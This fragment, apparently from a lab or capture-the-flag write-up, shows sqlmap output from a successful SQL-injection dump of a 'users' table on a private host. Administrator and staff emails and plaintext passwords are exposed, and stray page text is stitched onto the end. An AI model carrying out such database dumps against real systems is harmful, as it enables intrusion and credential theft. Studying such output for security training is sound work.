 [01:18:09] [WARNING] no clear password(s) found
Database: <current>
Table: users
[2 entries]
+----+----------------+-----------------------+---------------+----------+
| id | role           | email                 | password      | username |
+----+----------------+-----------------------+---------------+----------+
| 1  | Administrator  | admin@nexuscorp.local | AdminPass2026! | admin    |
| 2  | Staff Engineer | jdoe@nexuscorp.local  | Password123   | jdoe     |
+----+----------------+-----------------------+---------------+----------+
[01:18:09] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/home/omar/.local/share/sqlmap/output/192.168.100.205/dump/SQLite_masterdb/use
rs.csv'
[01:18:09] [INFO] fetched data logged to text files under '/home/omar/.local/share/sqlmap/output/192.168.100.205'
[*] ending @ 01:18:09 /2026-09-08/
connectivity tests, and uptime checks.
Network Utility
Edit Profile